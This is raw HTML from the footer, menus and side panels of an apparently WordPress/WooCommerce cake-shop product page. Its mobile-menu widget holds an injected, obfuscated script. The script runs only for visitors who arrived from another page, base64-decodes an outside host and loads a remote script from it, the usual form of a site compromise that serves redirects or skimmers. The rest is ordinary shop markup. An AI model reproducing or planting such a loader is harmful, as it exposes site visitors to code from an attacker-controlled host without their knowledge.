<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-shipping.svg" title="black-friday-shipping" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
FREE SHIPPING						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>For Orders Above ₹5999/-</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11532450" data-id="11532450" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-782cc027 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="782cc027" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-online-payment.svg" title="black-friday-online-payment" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
100% SECURE PAYMENT						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Hassle free transactions</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1c62b" data-id="e1c62b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-406796a5 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="406796a5" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-support.svg" title="black-friday-support" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
DEDICATED SUPPORT SYSTEM						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Available 24/7 to reach</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-587eb3a2" data-id="587eb3a2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-64ed0bb8 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64ed0bb8" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-safe.svg" title="black-friday-safe" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
100% FSSAI COMPLIENT						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Food safety guarantee</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c39a66" data-id="3c39a66" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-35cb028b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="35cb028b" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-return.svg" title="black-friday-return" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
EARN REWARDS POINTS						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>&amp; Redeem for every order </p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div></div></section></div></div></div><footer class="footer-container color-scheme-dark">
<div class="container main-footer">
<link rel="stylesheet" id="elementor-post-5629-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5629.css?ver=1764599263" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="5629" class="elementor elementor-5629" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-69309769 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69309769" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-511f49a4 color-scheme-dark" data-id="511f49a4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4a0d602d elementor-widget elementor-widget-wd_extra_menu_list" data-id="4a0d602d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> ABOUT COMPANY </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="#"> About Us </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Careers </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> News &amp; Articles </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Testimonals </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Service Locations </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Become a Partner </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/contact-us/"> Contact Us </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1a10ae26 color-scheme-dark" data-id="1a10ae26" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7d713492 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7d713492" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> CUSTOMER SERVICE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="#"> My Account </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/my-account/support-ticket/"> Contact Support </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/my-account/orders/"> Track My Order </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> FAQs </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Gift Card Balance </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Our Sitemap </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/contact-us/"> Consumer Feedback </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5db55b50 color-scheme-dark" data-id="5db55b50" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-60819fc1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="60819fc1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> USEFUL LINKS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="#"> Bulk / Corporate Enquiry </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Combo Packages </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Gift Hampers </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Flower Bouquet </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Designer Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Trending Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Decoration &amp; Party Items </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3a4273d color-scheme-dark" data-id="3a4273d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5ebd565f elementor-widget elementor-widget-wd_extra_menu_list" data-id="5ebd565f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> POLICY LINKS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/privacy-policy/"> Privacy Policy </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/cancellation-refund-and-return-policy/"> Cancellation &amp; Refund Policy </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/terms-and-conditions/"> Terms &amp; Conditions </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Payments &amp; Security </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Disclaimer </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Affiliates &amp; Rewards Policy </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/data-deletion-instruction/"> Data Deletion </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-28680850 color-scheme-dark" data-id="28680850" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-95d83ff elementor-widget elementor-widget-wd_text_block" data-id="95d83ff" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>AVAILABLE ON:</p></div></div></div><div class="elementor-element elementor-element-a22e615 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="a22e615" data-element_type="widget" data-widget_type="wd_images_gallery.default">
<div class="elementor-widget-container">
<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:left;">
<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
<div class="wd-gallery-item wd-col"> <a href="#"data-width="1000" data-height="296" data-index="0" data-elementor-open-lightbox="no"> <img src="https://thecakeworld.shop/wp-content/uploads/2021/11/Launch-PWA.png"alt="Launch PWA"> </a></div><div class="wd-gallery-item wd-col"> <a href="#"data-width="1200" data-height="381" data-index="1" data-elementor-open-lightbox="no"> <img src="https://thecakeworld.shop/wp-content/uploads/2021/11/pngkey.com-windows-icon-png-2078764.png"alt="pngkey.com-windows-icon-png-2078764"> </a></div></div></div></div></div><div class="elementor-element elementor-element-48e2966 elementor-widget elementor-widget-wd_text_block" data-id="48e2966" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>JOIN OUR NEWSLETTER:</p></div></div></div><div class="elementor-element elementor-element-4421a06 elementor-widget elementor-widget-wd_text_block" data-id="4421a06" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left"> <p>Will be used in accordance with our Privacy Policy</p></div></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5fe9e8a9 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fe9e8a9" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fd00223 color-scheme-dark" data-id="fd00223" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9906543 elementor-widget elementor-widget-wd_text_block" data-id="9906543" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>Payment System:</p></div></div></div><div class="elementor-element elementor-element-02fd814 elementor-widget elementor-widget-wd_image_or_svg" data-id="02fd814" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="550" height="24" src="https://thecakeworld.shop/wp-content/uploads/2021/10/payments_1-compress.png" class="attachment-full size-full" alt="" decoding="async"/></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a3a7776 color-scheme-dark" data-id="7a3a7776" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3d9f521 elementor-widget elementor-widget-wd_text_block" data-id="3d9f521" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>Shipping System:</p></div></div></div><div class="elementor-element elementor-element-ad6a65d elementor-widget elementor-widget-wd_image_or_svg" data-id="ad6a65d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="296" height="24" src="https://thecakeworld.shop/wp-content/uploads/2021/10/shipping_1-compress.png" class="attachment-full size-full" alt="" decoding="async"/></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c22102b color-scheme-dark" data-id="2c22102b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ffb9c59 elementor-widget elementor-widget-wd_text_block" data-id="ffb9c59" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>Our Social Links:</p></div></div></div><div class="elementor-element elementor-element-7f57d72f elementor-widget elementor-widget-wd_social_buttons" data-id="7f57d72f" data-element_type="widget" data-widget_type="wd_social_buttons.default">
<div class="elementor-widget-container">
<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://thecakeworld.shop/product/gorgeous-wedding-cake/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://thecakeworld.shop/product/gorgeous-wedding-cake/" target="_blank" class="wd-social-icon social-twitter" aria-label="X social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://thecakeworld.shop/product/gorgeous-wedding-cake/&media=https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake.png&description=Gorgeous+Wedding+Cake" target="_blank" class="wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://thecakeworld.shop/product/gorgeous-wedding-cake/" target="_blank" class="wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fgorgeous-wedding-cake%2F" target="_blank" class="whatsapp-desktop wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fgorgeous-wedding-cake%2F" target="_blank" class="whatsapp-mobile wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></section></div></div><div class="copyrights-wrapper copyrights-centered">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child"> <small><a href="https://thecakeworld.shop"><strong>THE CAKE WORLD SHOP</strong></a> <i class="fa fa-copyright"></i> 2022 DEVELOPED BY <a href="https://7stonesdigital.com"><strong>7 STONES DIGITAL</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.</small></div></div></div></div></footer></div><div class="wd-close-side wd-fill"></div><a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://thecakeworld.shop/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline">
<li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li>
<li class="mobile-tab-title mobile-categories-title" data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li>
</ul>
<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161161 item-level-0"><a href="https://thecakeworld.shop/product-category/cakes/valentines-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Valentines Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159949 item-level-0 menu-item-has-block item-with-label item-label-green menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Trending Cakes</span><span class="menu-label menu-label-green">New Arrivals</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159945 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Express Delivery Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159948 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Birthday Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160813 item-level-0"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Kids Birthday Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159951 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/cakes/wedding-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Wedding Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159954 item-level-0"><a href="https://thecakeworld.shop/product-category/cakes/butter-cream-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Butter Cream Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160812 item-level-0"><a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Fondant Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160810 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/flowers/" class="woodmart-nav-link"><span class="nav-link-text">Flowers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159944 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/party-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Party Supplies</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-160814 item-level-0"><a href="https://thecakeworld.shop/product-tag/combo-products/" class="woodmart-nav-link"><span class="nav-link-text">Combo Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159950 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Cakes By Recipient</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-8447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8447 item-level-0 menu-item-has-block menu-item-has-children"><a href="https://thecakeworld.shop/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8429 item-level-0"><a href="https://thecakeworld.shop/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8450" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8450 item-level-0 menu-item-has-block menu-item-has-children"><a href="https://thecakeworld.shop/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0"><a href="https://thecakeworld.shop/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8428 item-level-0"><a href="https://thecakeworld.shop/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0"> <a href="https://thecakeworld.shop/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a> </li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://thecakeworld.shop/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://thecakeworld.shop/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
<div class="widgetarea-mobile">
<div id="custom_html-119" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800){
var _0x2196a7=Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8=_0x2196a7 - _0x2196a7 % 0xe10;
if(_0x2196a7 -=_0x2196a7 % 0x258, _0x2196a7=_0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e=atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
(_0x24b800=_0x26d259['createElem' + 'ent']('script'))['type']='text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src']='https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div></div><div class="cart-widget-side wd-side-hidden wd-right">
<div class="wd-heading">
<span class="title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right">
<div class="wd-heading">
<span class="title">Sign in</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://thecakeworld.shop/my-account/" style="display:none;"			>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="72edfa38d9" /><input type="hidden" name="_wp_http_referer" value="/product/gorgeous-wedding-cake/" />											<input type="hidden" name="redirect" value="https://thecakeworld.shop/product/gorgeous-wedding-cake/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="login-form-footer">
<a href="https://thecakeworld.shop/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</p>
<p class="title wd-login-divider"><span>Or login with</span></p>
<div class="wd-social-login"> <a href="https://thecakeworld.shop/my-account/?social_auth=facebook" class="login-fb-link btn"> Facebook </a> <a href="https://thecakeworld.shop/my-account/?social_auth=google" class="login-goo-link btn"> Google </a></div></form>
<div class="create-account-question"> <p>No account yet?</p> <a href="https://thecakeworld.shop/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a></div></div><script>window.RS_MODULES=window.RS_MODULES||{};
window.RS_MODULES.modules=window.RS_MODULES.modules||{};
window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];
window.RS_MODULES.defered=true;
window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};
window.RS_MODULES.type='compiled';</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<div class="fsww-modals">
<div class="fsww-modals-container">
<form id="fsww-refund-modal" class="fsww-refund-modal" method="post" >
<h3>Refund Reason</h3>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<textarea class="woocommerce-Input woocommerce-Input--text textarea-field" name="fsww_refund_reason" required></textarea>
</p>
<button type="submit" class="woocommerce-Button button">Request Refund</button>
<button type="button" class="woocommerce-Button button" id="fsww-cancel-request">Cancel</button>
</form></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBP9GBD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<div class="joinchat joinchat--right" data-settings='{"telephone":"919789000161","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"ab516e08"}' hidden aria-hidden="false">
<div class="joinchat__button" role="button" tabindex="0" aria-label="Whatsapp now to place your order! Open chat">
<div class="joinchat__tooltip" aria-hidden="true"><div>Whatsapp now to place your order!</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
<div class="joinchat__header">
